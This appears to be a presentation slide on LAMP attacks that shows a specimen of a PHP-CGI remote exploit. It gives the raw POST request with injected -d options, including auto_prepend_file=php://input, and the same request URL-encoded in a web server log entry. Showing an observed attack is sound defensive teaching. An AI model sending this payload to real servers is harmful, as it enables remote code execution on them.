 #4 LAMP Attacks 
Apache/PHP Remote Exploit 
Exploit date 10/2013 
Especimen: 
POST /cgi-bin/php5?-d allow_url_include=on -d safe_mode=off -d 
suhosin.simulation=on -d disable_functions="" -d open_basedir=none -d 
auto_prepend_file=php://input -d cgi.force_redirect=0 -d 
cgi.redirect_status_env=0 -n 
[26/Sep/2014:15:43:38 +0000] "POST /cgi-bin/ 
php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%6 
1%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74 
%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+ 
%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72 
%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E 
%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65% 
63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1" 404 492 "-" "Mozilla/5.0 (iPad; CPU OS 6_0 
like Mac OS X) AppleWebKit/536.26(KHTML, like Gecko) Version/6.0 Mobile/10A5355d Safari/8536.25“ 
 